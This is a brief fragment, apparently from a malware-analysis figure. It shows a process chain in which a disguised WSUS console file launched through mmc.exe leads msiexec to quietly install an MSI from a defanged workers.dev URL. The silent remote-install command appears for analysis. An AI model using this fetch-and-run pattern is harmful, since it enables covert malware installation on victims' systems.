 explorer.exe
WSUS = Windows Server
Update Services?
mmc.exe
“...\mmc.exe” “C:\Program Files\...\wsus.msc”
msiexec.exe
msiexec /q /i
hxxps[:]//royal-boat-bf05.qgtxtebl.workers[.]dev/v3.msi